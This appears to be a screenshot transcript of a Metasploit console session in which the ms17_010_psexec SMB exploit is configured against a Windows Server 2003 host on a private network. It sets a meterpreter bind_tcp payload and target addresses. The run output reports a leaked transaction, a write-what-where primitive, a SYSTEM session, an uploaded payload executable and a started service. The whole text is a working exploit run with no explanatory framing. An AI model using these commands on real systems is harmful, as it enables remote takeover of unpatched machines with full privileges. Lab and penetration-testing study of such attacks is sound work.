 msf5 exploit(windows/smb/ms17_010_psexec) > set rhost 192.168.52.141
rhost ⇒ 192.168.52.141
msf5 exploit(windows/smb/ms17_010_psexec) > set payload windows/meterpreter/bind_tcp
payload ⇒ windows/meterpreter/bind_tcp
msf5 exploit(windows/smb/ms17_010_psexec) > set lhost 192.168.47.134
lhost ⇒ 192.168.47.134
msf5 exploit(windows/smb/ms17_010_psexec) > set lport 7777
lport ⇒ 7777
msf5 exploit(windows/smb/ms17_010_psexec) > run
[*] 192.168.52.141:445 - Target OS: Windows Server 2003 3790
[*] 192.168.52.141:445 - Filling barrel with fish... done
[*] 192.168.52.141:445 - <---------------- | Entering Danger Zone | ---------------->
[*] 192.168.52.141:445 - [*] Preparing dynamite...
[*] 192.168.52.141:445 - Trying stick 1 (x64)...Miss
[*] 192.168.52.141:445 - [*] Trying stick 2 (x86)...Boom!
[*] 192.168.52.141:445 - [+] Successfully Leaked Transaction!
[*] 192.168.52.141:445 - [+] Successfully caught Fish-in-a-barrel
[*] 192.168.52.141:445 - <---------------- | Leaving Danger Zone | ---------------->
[*] 192.168.52.141:445 - Reading from CONNECTION struct at: 0×8d868450
[*] 192.168.52.141:445 - Built a write-what-where primitive...
[+] 192.168.52.141:445 - Overwrite complete... SYSTEM session obtained!
[*] 192.168.52.141:445 - Selecting native target
[*] 192.168.52.141:445 - Uploading payload... snathRdq.exe
[*] 192.168.52.141:445 - Created \snathRdq.exe...
[+] 192.168.52.141:445 - Service started successfully...